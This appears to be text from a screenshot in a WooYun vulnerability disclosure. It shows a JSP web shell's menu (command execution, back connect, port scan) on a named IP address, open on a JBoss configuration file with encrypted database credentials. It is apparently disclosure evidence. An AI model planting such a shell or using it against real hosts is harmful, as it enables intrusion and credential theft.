 https://218.242.125.66/tt.jsp
218.242.125.66 (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote Fil
Create / Edit File »
Current File (import new file name and new file)
/usr/local/portal/jboss/server/default/./deploy/jboss-web.deployer/ROOT.war/WEB-INF/classes/ir ANSI
File Content
service.port=8811
datasource.type=ENC(QPIw/3ftXPAvlOddGZxhZQ==)
datasource.driverClassName=ENC(eo51lbsr+qvnTuZOMP3XdvdqAHVART0kijczAJJjdMc=)
datasource.url=ENC(GARQUO+gohyZ1ehvkdEXP/jMZwr44OKUWf0vTIvZlq51GIVVCz4s5W6Cziag5VV7hnG6KGpJw/ZAkJ+/3/7
VU3Ba2F2b2II5i8LBJxpSjbGxLJmN7j16i4/DaMNR+z5fj0SkOcQb8lDWplfm3BYcBy9bxx6tsmPqiHh+Xkg3RudRlfvR/qjNPZdp8
b3oZ17tmDlWGboAtLi/y3/b+QGyXQ==)
datasource.username=ENC(XCHam1VKd8cIzer9KHjGNw==)
datasource.password=ENC(V/5TAZXfYSSdZWju4CxQ+YajQKd4oAHK)
datasource.maxActive=10
datasource.maxIdle=2
datasource.maxWait=120000
datasource.whenExhaustedAction=1
datasource.validationQuery=select 1 from dual
datasource.testOnBorrow=true
datasource.testOnReturn=false
www.wooyun.org